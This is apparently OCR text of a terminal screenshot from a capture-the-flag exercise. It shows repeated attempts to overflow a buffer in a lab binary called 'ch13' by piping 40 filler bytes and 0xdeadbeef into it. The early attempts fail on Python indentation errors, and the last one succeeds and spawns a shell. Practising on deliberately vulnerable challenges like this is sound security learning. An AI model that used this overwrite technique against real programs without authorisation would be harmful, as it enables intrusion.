 Activities Terminal T2 17:49 vi
babysnake@babysnake: ~
File Edit View Search Terminal Help
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbbbaaaabbbbbbbbaaaa
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabb
[check] 0x62626161
You are on the right way!
app-systeme-ch13@challenge02:~$ python -c' print 40*"a" + "\xef\xbe\xad\xde"' |./ch13
  File "<string>", line 1
    print 40*"a" + "\xef\xbe\xad\xde"
    ^
IndentationError: unexpected indent
[buf]: ��������Hw��
[check] 0x4030201
app-systeme-ch13@challenge02:~$ python -c' print 40*"a" + "\xef\xbe\xad\xde"'  | ./ch13
  File "<string>", line 1
    print 40*"a" + "\xef\xbe\xad\xde"
    ^
IndentationError: unexpected indent
[buf]: ��������Hw��
[check] 0x4030201
app-systeme-ch13@challenge02:~$ python -c ' print 40*"a" + "\xef\xbe\xad\xde"' |./ch13
  File "<string>", line 1
    print 40*"a" + "\xef\xbe\xad\xde"
    ^
IndentationError: unexpected indent
[buf]: ��������Hw��
[check] 0x4030201
app-systeme-ch13@challenge02:~$ python -c 'print 40*"a" + "\xef\xbe\xad\xde"' | ./ch13
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[check] 0xdeadbeef
Yeah dude! You win!
Opening your shell...
Shell closed! Bye.
app-systeme-ch13@challenge02:~$